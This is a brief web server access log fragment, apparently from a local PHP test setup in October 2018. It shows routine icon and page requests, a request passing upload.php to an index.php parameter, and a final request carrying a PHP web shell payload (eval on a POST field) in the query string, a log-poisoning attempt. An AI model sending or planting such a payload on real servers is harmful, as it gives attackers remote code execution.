 ::1 - - [04/Oct/2018:13:57:25 +0800] "GET /icons/blank.gif HTTP/1.1" 200 148
::1 - - [04/Oct/2018:13:57:25 +0800] "GET /icons/folder.gif HTTP/1.1" 200 225
::1 - - [04/Oct/2018:13:57:25 +0800] "GET /icons/compressed.gif HTTP/1.1" 200 1038
::1 - - [04/Oct/2018:13:57:28 +0800] "GET /app/ HTTP/1.1" 200 437
::1 - - [04/Oct/2018:13:57:38 +0800] "GET /app/index.php?func=upload.php HTTP/1.1" 200 152
127.0.0.1 - - [04/Oct/2018:14:40:47 +0800] "GET /app/index.php?a=<?php eval($_POST['pass']);?>" 400 311